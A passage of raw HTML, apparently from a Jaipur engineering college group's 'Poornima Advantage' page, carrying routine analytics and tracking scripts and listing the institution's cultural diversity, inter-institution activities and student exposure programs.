

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poornima.org/about-us/poornima-advantage
body_size: 12318
content:
<!doctype html>
<html lang="en">

    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <!-- Bootstrap CSS -->
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
            integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Playfair+Display:wght@400;700&family=Poppins:wght@400;500;600;700&display=swap"
            rel="stylesheet">

        <!-- carousel -->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
            integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
            crossorigin="anonymous" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
            integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
            crossorigin="anonymous" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.green.min.css"
            integrity="sha512-C8Movfk6DU/H5PzarG0+Dv9MA9IZzvmQpO/3cIlGIflmtY3vIud07myMu4M/NTPJl8jmZtt/4mC9bAioMZBBdA=="
            crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- animation -->
        <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

        <link rel="shortcut icon" href="/img/favicon.png" type="image/x-icon">
        <link rel="stylesheet" href="/css/mstyles.css?v=2">
        <title>Check Advantages At Poornima | Poornima Group
</title>
                <meta name="description" content="Explore the numerous advantages at Poornima Institute, from cutting-edge facilities to experienced faculty. Discover diverse programs, vibrant campus life.
">
        
        <link rel='canonical' href='https://www.poornima.org/about-us/poornima-advantage' />

        <meta name="facebook-domain-verification" content="p9jl84z4scz5fagazjsp63klqdhf1v" />
        <meta name="google-site-verification" content="lJYwAuwDu_kBTAvH_ES9Qww9GoUBJwB-vKmaxFMVoOM" />

        <!-- Open Graph / Facebook -->
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://www.poornima.org/about-us/poornima-advantage">
        <meta property="og:title" content="Check Advantages At Poornima | Poornima Group
">
        <meta property="og:description" content="Explore the numerous advantages at Poornima Institute, from cutting-edge facilities to experienced faculty. Discover diverse programs, vibrant campus life.
">
        <meta property="og:image" content="https://www.poornima.org/img/poornima-group1.jpg">

        <!-- Twitter -->
        <meta property="twitter:card" content="summary_large_image">
        <meta property="twitter:url" content="https://www.poornima.org/about-us/poornima-advantage">
        <meta property="twitter:title" content="Check Advantages At Poornima | Poornima Group
">
        <meta property="twitter:description" content="Explore the numerous advantages at Poornima Institute, from cutting-edge facilities to experienced faculty. Discover diverse programs, vibrant campus life.
">
        <meta property="twitter:image" content="https://www.poornima.org/img/poornima-group1.jpg">
        
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "CollegeOrUniversity",
                "name": "Poornima Group",
                "alternateName": "Poornima Group of Colleges",
                "url": "https://poornima.org",
                "logo": "https://poornima.org/img/logo.jpg",
                "contactPoint": {
                    "@type": "ContactPoint",
                    "telephone": "+91-9928555222",
                    "contactType": "sales"
                },
                "sameAs": [
                    "https://www.facebook.com/Poornima.College.Engineering",
                    "https://twitter.com/poornimacollege",
                    "https://www.instagram.com/poornimacollege",
                    "https://www.youtube.com/channel/UC2msVsvmUenma6MNv_KWCZw",
                    "https://www.linkedin.com/school/poornima-college-of-engineering-jaipur"
                ],
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "ISI 6 & 2, RIICO Institutional Area Sitapura",
                    "addressLocality": "Jaipur",
                    "addressRegion": "Rajasthan",
                    "postalCode": "302022",
                    "addressCountry": "India"
                }
            }
</script>



<!-- second google tag manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVQVTR3');</script>
<!-- End Google Tag Manager -->
                

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P5MYCFDTPY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P5MYCFDTPY');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '589684304068882');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=589684304068882&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<style>

 .animated-btn {
  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}
@-webkit-keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}

@-moz-keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}

@-o-keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}

@keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}


.facultyimage {
    width: 104px;
    height: 114px;
}

.recru-base {
    
    img {
        width:130px;
    }
    
}


</style>

    </head>

<body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3G58W4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript"> var npf_d = 'https://admission.poornima.org'; var npf_c = '347'; var npf_m = '1'; var s = document.createElement("script"); s.type = "text/javascript"; s.async = true; s.src = "https://track.nopaperforms.com/js/track.js"; document.body.appendChild(s); </script>
        <!--______________mobile side menu_______________-->
<nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
   <div class="align-items-center d-flex justify-content-between mb-3">
      <a href="/" class="slide-logo" style="width:190px;"><img src="/img/logo.jpg" alt="logo" class="img-fluid"></a>
      <button id="showmenu" class="cbpbtn"><img src="/webicon/cross.svg" class="cross icon" /></button>
   </div>
   <div class="slide-category">
      <ul class="navbar-nav mb-2 mb-lg-0">
         <li class="nav-item">
            <a class="nav-link me-2" href="/">HOME</a>
         </li>
                                             <div class="accordion" id="accordionExample">
            <div class="accordion-item">
               <div class="accordion-header" id="heading0">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                     data-bs-target="#collapse0" aria-expanded="false" aria-controls="collapse0">
                  ABOUT US
                  </button>
               </div>
               <div id="collapse0" class="accordion-collapse collapse" aria-labelledby="heading0"
                  data-bs-parent="#accordionExample">
                  <div class="accordion-body">
                     <ul class="list-unstyled">
                                                <li><a href="/about-us/chairman-message" class="dropdown-item" style="white-space: inherit;">Chairman&#039;s Message</a></li>
                                                <li><a href="/about-us/management" class="dropdown-item" style="white-space: inherit;">Poornima Leadership</a></li>
                                                <li><a href="/about-us/history-of-poornima" class="dropdown-item" style="white-space: inherit;">History of Poornima</a></li>
                                                <li><a href="/social-media-digital-conduct-policy" class="dropdown-item" style="white-space: inherit;">Social Media &amp; Digital Conduct Policy</a></li>
                                                <li><a href="/about-us/affiliation-accreditation" class="dropdown-item" style="white-space: inherit;">Affiliation &amp; Accreditation</a></li>
                                                <li><a href="/about-us/poornima-philosophy" class="dropdown-item" style="white-space: inherit;">Poornima Philosophy</a></li>
                                                <li><a href="/about-us/poornima-faculties" class="dropdown-item" style="white-space: inherit;">Poornima Family</a></li>
                                                <li><a href="/about-us/poornima-advantage" class="dropdown-item" style="white-space: inherit;">Poornima Advantage</a></li>
                                                <li><a href="/about-us/value-added-programs-with-ibm" class="dropdown-item" style="white-space: inherit;">Value Added Programs with IBM</a></li>
                                                </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
                                    <div class="accordion" id="accordionExample">
            <div class="accordion-item">
               <div class="accordion-header" id="heading1">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                     data-bs-target="#collapse1" aria-expanded="false" aria-controls="collapse1">
                  ADMISSION
                  </button>
               </div>
               <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading1"
                  data-bs-parent="#accordionExample">
                  <div class="accordion-body">
                     <ul class="list-unstyled">
                                                <li><a href="/admission/btech-at-poornima-group-of-colleges" class="dropdown-item" style="white-space: inherit;">Bachelor Of Technology (B.Tech.)</a></li>
                                                <li><a href="/admission/b-tech-lateral-entry" class="dropdown-item" style="white-space: inherit;">B.Tech. Lateral Entry</a></li>
                                                </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
                                    <li class="nav-item">
            <a class="nav-link me-2" href="/contact-us" >CONTACT US</a>
         </li>
                                    <li class="nav-item">
            <a class="nav-link me-2" href="/updates" >UPDATES</a>
         </li>
                                    <li class="nav-item">
            <a class="nav-link me-2" href="/social-media-digital-conduct-policy" >SOCIAL MEDIA &amp; DIGITAL CONDUCT POLICY</a>
         </li>
                                                               <li class="nav-item">
            <a class="nav-link me-2" href="/placement">Placement</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="/current-students">Current Students</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="http://pcas.poornima.org/" target="_blank">Alumni</a>
         </li>
         <div class="accordion" id="accordionExample">
            <div class="accordion-item">
               <div class="accordion-header" id="heading1">
                  <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapsecareer" aria-expanded="false" aria-controls="collapsecareer">
                  Career
                  </button>
               </div>
               <div id="collapsecareer" class="accordion-collapse collapse " aria-labelledby="heading1" data-bs-parent="#accordionExample" style="">
                  <div class="accordion-body">
                     <ul class="list-unstyled">
                        <li><a href=" https://www.linkedin.com/school/poornima-college-of-engineering-jaipur/jobs" class="dropdown-item" style="white-space: inherit;">Poornima College of Engineering</a></li>
                        <li><a href="https://www.linkedin.com/school/poornima-group-of-colleges/jobs" class="dropdown-item" style="white-space: inherit;">Poornima Institute of Engineering & Technology</a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
         <li class="nav-item">
            <a class="nav-link me-2" href="/hostel/basic-essentials">Hostel</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="https://www.tcsion.com/dotcom/TCSSMB/Login/login.html" target="_blank">ERP</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="https://ieeexplore.ieee.org/Xplore/home.jsp" target="_blank">IEEE Explore</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2"   href="https://poornima.org/public/uploads/PGCProspectus2025.pdf" target="_blank"  >Download Brochure</button>
         </li>
           <li class="nav-item">                  <a class="nav-link me-2"   href="https://auditorium.poornima.org/" target="_blank"  >Dr. S. M. Seth Audi Booking</button>                 </li>
                <li class="nav-item">
                      <a class=" nav-link me-2" href="https://poornima.campusmall.in" target="_blank"> Poornima Merchandise Store</a>
               </li>
               
               <li class="nav-item dropdown">
                  <a class="nav-link me-2 dropdown-toggle " href="javascript:void(0)" id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">First Year Orientation</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown" style="display: none;">
                     <li><a href="https://poornima.org/uploads/PCE.pdf" target="_blank" class="dropdown-item" style="white-space: inherit;">PCE</a></li>
                     <li><a href="https://poornima.org/uploads/PIET.pdf" target="_blank" class="dropdown-item" style="white-space: inherit;">PIET</a></li>
                  </ul>
               </li>
               
                                                   </ul>
   </div>
</nav>
<!--_________________mobile side menu close___________________-->
<section class="top py-2 d-none d-md-block">
   <div class="container">
      <div class="row">
         <div class="col-4 col-xxl-6 align-self-center">
            <a href="/" class="text-decoration-none">
            <img src="/img/logo.jpg" alt="logo" style="width: 350px;" class="img-fluid">
            </a>
         </div>
         <div class="col-8 col-xxl-6 text-end align-self-center">
            <div class="row">
               <div class="col-md-3">
                  <img src="/img/aicte.png" alt="logo" class="img-fluid me-3" data-bs-toggle="tooltip" data-bs-placement="bottom" title="Approved with AICTE">
                  <img src="/img/rtu-logo.png" alt="logo" class="img-fluid" data-bs-toggle="tooltip" data-bs-placement="bottom" title="Affiliated with RTU">
               </div>
               <div class="col-md-3 text-start align-self-center top-sep">
                  <p class="top-text mb-0 ">Email Us</p>
                  <a href="/cdn-cgi/l/email-protection#523b3c343d12223d3d203c3b3f337c3d2035" class="text-decoration-none link"><span class="__cf_email__" data-cfemail="e980878f86a99986869b87808488c7869b8e">[email&#160;protected]</span></a>
               </div>
               <div class="col-md-3 text-start align-self-center top-sep">
                  <p class="top-text mb-0">Whatsapp us</p>
                  <a href="https://api.whatsapp.com/send?text=Hi!+I+have+an+enquiry&phone=%20+91-9928666222"
                     class="text-decoration-none link">+91-9928666222</a>
               </div>
               <div class="col-md-3 text-start align-self-center">
                  <p class="top-text mb-0">Enquire now</p>
                  <a href="tel:+91-9928555222" class="text-decoration-none link">+91-9928555222</a>
               </div>
            </div>
         </div>
      </div>
   </div>
</section>
<section class="sub-menu">
   <nav class="navbar navbar-expand-lg bg-light py-0">
      <div class="container">
         <a class="navbar-brand d-block d-md-none me-0" href="/"><img src="/img/logo.jpg" alt="logo" class="img-fluid"></a>
         <div class="d-flex d-sm-block d-md-none">
            <!--menu-btn-->
            <button id="showLeft"><img src="/webicon/menu.svg" alt="menu icon" /></button>
                                                                                                                     </div>
         <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  mb-2 mb-lg-0">
               <li class="nav-item">
                  <a class="nav-link me-2" href="/placement">Placement</a>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="/current-students">Current Students</a>
               </li>
               <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="javascript:void(0)" id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">Career</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown" style="display: none;">
                     <li><a href=" https://www.linkedin.com/school/poornima-college-of-engineering-jaipur/jobs" class="dropdown-item" style="white-space: inherit;">Poornima College of Engineering</a></li>
                     <li><a href="https://www.linkedin.com/school/poornima-group-of-colleges/jobs" class="dropdown-item" style="white-space: inherit;">Poornima Institute of Engineering & Technology</a></li>
                  </ul>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="/hostel/basic-essentials">Hostel</a>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="https://www.tcsion.com/dotcom/TCSSMB/Login/login.html" target="_blank">ERP</a>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="https://ieeexplore.ieee.org/Xplore/home.jsp" target="_blank">IEEE Explore</a>
               </li>
               <li class="nav-item">
                <button class="nav-link me-2" style="border: none;background: none;outline: none;" href="https://poornima.org/public/uploads/PGCProspectus2025.pdf" target="_blank"  >Download Brochure</button>
               </li>
               <li class="nav-item">          
                 <a class="nav-link me-2"   href="https://auditorium.poornima.org/" target="_blank"  >Dr. S. M. Seth Audi Booking</button>             
               </li>
          
                     
           <div id="downloadModal" class="modal" style="display: none;">
                          <div class="modal-dialog">
                            <div class="modal-content">
                              <div class="modal-header">
                                <h5 class="modal-title">Enter Your Details</h5>
                                <button type="button" class="btn-close" onclick="closeModal()"></button>
                              </div>
                              <div class="modal-body">
                                <form id="infoForm" method="POST">
                                  <div class="mb-3">
                                    <label for="fname" class="form-label">Name</label>
                                    <input type="text" name="fname" id="fname" class="form-control" required>
                                  </div>
                                  <div class="mb-3">
                                    <label for="fphone" class="form-label">Mobile Number</label>
                                    <input type="tel" name="fphone" id="fphone" class="form-control" required>
                                  </div>
                                  <div class="mb-3">
                                    <label for="femail" class="form-label">Email</label>
                                    <input type="email" name="femail" id="femail" class="form-control" required>
                                  </div>
                                    <input type="hidden" name="footersubmit" value="1" />

                                  <button type="submit" class="btn red-btn whatsbtn docu">Submit & Download</button>
                                </form>
                              </div>
                            </div>
                          </div>
                        </div>
             
            </ul>
         </div>
         <div class="d-flex d-none d-md-block">
            <a href="https://www.facebook.com/Poornima.College.Engineering" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/fb.svg" alt="facebook icon" class="topicon">
            </a>
            <a href="https://www.instagram.com/poornimacollege" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/insta.svg" alt="instagram icon" class="topicon">
            </a>
            <a href="https://www.linkedin.com/school/poornima-college-of-engineering-jaipur" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/linkedin.svg" alt="linkedin icon" class="topicon">
            </a>
            <a href="https://twitter.com/poornimacollege" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/twitter.svg" alt="twitter icon" class="topicon">
            </a>
            <a href="https://youtube.com/@poornimauniversitytv?si=OlmAMMl8VJBpGrft" target="_blank" class="text-decoration-none">
            <img src="/webicon/youtube.svg" alt="youtube icon" class="topicon">
            </a>
         </div>
      </div>
   </nav>
</section>
<section class="menu d-none d-md-block">
   <nav class="navbar navbar-expand-lg py-0">
      <div class="container">
         <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  mb-2 mb-lg-0">
               <li class="nav-item">
                  <a class="nav-link me-2" href="/">HOME</a>
               </li>
                                                                           <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="javascript:void(0)"  id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">ABOUT US</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown">
                                          <li><a href="/about-us/chairman-message" class="dropdown-item">Chairman&#039;s Message</a></li>
                                          <li><a href="/about-us/management" class="dropdown-item">Poornima Leadership</a></li>
                                          <li><a href="/about-us/history-of-poornima" class="dropdown-item">History of Poornima</a></li>
                                          <li><a href="/social-media-digital-conduct-policy" class="dropdown-item">Social Media &amp; Digital Conduct Policy</a></li>
                                          <li><a href="/about-us/affiliation-accreditation" class="dropdown-item">Affiliation &amp; Accreditation</a></li>
                                          <li><a href="/about-us/poornima-philosophy" class="dropdown-item">Poornima Philosophy</a></li>
                                          <li><a href="/about-us/poornima-faculties" class="dropdown-item">Poornima Family</a></li>
                                          <li><a href="/about-us/poornima-advantage" class="dropdown-item">Poornima Advantage</a></li>
                                          <li><a href="/about-us/value-added-programs-with-ibm" class="dropdown-item">Value Added Programs with IBM</a></li>
                                       </ul>
               </li>
                                                            <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="javascript:void(0)"  id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">ADMISSION</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown">
                                          <li><a href="/admission/btech-at-poornima-group-of-colleges" class="dropdown-item">Bachelor Of Technology (B.Tech.)</a></li>
                                          <li><a href="/admission/b-tech-lateral-entry" class="dropdown-item">B.Tech. Lateral Entry</a></li>
                                       </ul>
               </li>
                                                            <li class="nav-item">
                  <a class="nav-link me-2" href="/contact-us" >CONTACT US</a>
               </li>
                                                            <li class="nav-item">
                  <a class="nav-link me-2" href="/updates" >UPDATES</a>
               </li>
                                                            <li class="nav-item">
                  <a class="nav-link me-2" href="/social-media-digital-conduct-policy" >SOCIAL MEDIA &amp; DIGITAL CONDUCT POLICY</a>
               </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li>
                  <a href="https://poornima.org/reap" target="_blank" class="btn red-btn me-3 rounded-0 link-clr border-5">
                  REAP 2026
                  </a>
               </li>
                                                                                                                        
                                                                                       </ul>
         </div>
                                                                                                                                                   </div>
   </nav>
</section><section class="sidebar-sec1">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-12 text-center p-0">
                <img src="/uploads/page-covers/1721638001.jpeg" alt="sidebar" class="img-fluid fitbg">
            </div>
        </div>
    </div>
</section>

<section class="sidebar-sec2 py-5">
    <div class="container">
        <div class="row">
            


                                                                <h1 class="text-center mb-3">  Check Advantages At Poornima </h1>
                                <div class="accordion accordion-flush" id="acc0">
                    <div class="accordion-item">
                        <div class="accordion-header" id="flush-question0">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                data-bs-target="#flush-collapse0" aria-expanded="false"
                                aria-controls="flush-collapse0">
                                Cultural Diversity
                            </button>
                        </div>
                        <div id="flush-collapse0" class="accordion-collapse collapse"
                            aria-labelledby="flush-question0" data-bs-parent="#acc0">
                            <div class="accordion-body">
                                <ul style="box-sizing: inherit; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; font-family: &quot;Open Sans&quot;, sans-serif; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline; list-style-position: initial; list-style-image: initial; color: rgb(68, 68, 68); text-align: justify;"><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Poornima Group of Colleges is a culturally diverse community of staff and students from 24 states and union territories of India.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">PGC strives to create an environment where staff and students promote culturally inclusive behavior and activities; cultural differences are heard and explored.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Cultural diversity enriches all aspects of academic &amp; social life in the campus and encourages approaches to teaching and learning that are both innovative and relevant to an increasingly global academic environment.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">PGC has staff and students from different states, studying and speaking different languages and belong to different religions like Hinduism, Islam, Jainism, Sikhism and Christianity.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">PGC provides a wide network for informal information exchange related to intercultural initiatives, programs and activities.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Students also celebrate different religious festivals like Diwali, Holi, Eid, Guruparv, Christmas, and Mahaveer Jayanti where they understand the traditions, faith and spirituality of a religion.</li></ul>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="accordion accordion-flush" id="acc1">
                    <div class="accordion-item">
                        <div class="accordion-header" id="flush-question1">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                data-bs-target="#flush-collapse1" aria-expanded="false"
                                aria-controls="flush-collapse1">
                                Inter-Institution Interaction
                            </button>
                        </div>
                        <div id="flush-collapse1" class="accordion-collapse collapse"
                            aria-labelledby="flush-question1" data-bs-parent="#acc1">
                            <div class="accordion-body">
                                <p><span style="font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; text-align: justify;">As Poornima Group of Colleges covers engineering as well as management disciplines, Inter-institutional interaction is visible in all its academic &amp; non-academic activities, which are designed and executed under uniformly for Teaching Schemes, Faculty &amp; Staff Training Program, Mid-term and Sessional Evaluation, Hostel Facilities, Transport Facilities, Libraries &amp; Academic Resources, Mentorship program in hostels, Technical Projects and R&amp;D activities, Poornima Alumni Association, Training &amp; Placement Activities, Poornima Aarohan (The Annual Techno-Cultural fest) and Poornima Prayogam (The annual Project Exhibition)</span><br></p>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="accordion accordion-flush" id="acc2">
                    <div class="accordion-item">
                        <div class="accordion-header" id="flush-question2">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                data-bs-target="#flush-collapse2" aria-expanded="false"
                                aria-controls="flush-collapse2">
                                Exposure &amp; Experiences
                            </button>
                        </div>
                        <div id="flush-collapse2" class="accordion-collapse collapse"
                            aria-labelledby="flush-question2" data-bs-parent="#acc2">
                            <div class="accordion-body">
                                <p class=" wow fadeInUp" style="box-sizing: inherit; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 15px; line-height: inherit; font-family: &quot;Open Sans&quot;, sans-serif; margin: 10px 0px; padding: 0px; vertical-align: baseline; overflow-wrap: break-word; animation-name: fadeInUp; text-align: justify;">Every Student at Poornima has to undergo a minimum program that is in addition to the syllabus prescribed by the affiliating university. This program is multi-dimensional learning experience and gives a student an edge over competitors. The programs give a varied experience and exposure to every student through following non-syllabus activities:</p><ul style="box-sizing: inherit; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; font-family: &quot;Open Sans&quot;, sans-serif; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline; list-style-position: initial; list-style-image: initial; color: rgb(68, 68, 68); text-align: justify;"><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Engineering Projects/ Models / Case Studies in every year.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Seminar presentation in every year</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Local Industry visit in First Year of all programs</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Exposure through visit of at least 10 large-scale industries</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Improvement through presentation and discussion with school children at Prayogam.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: 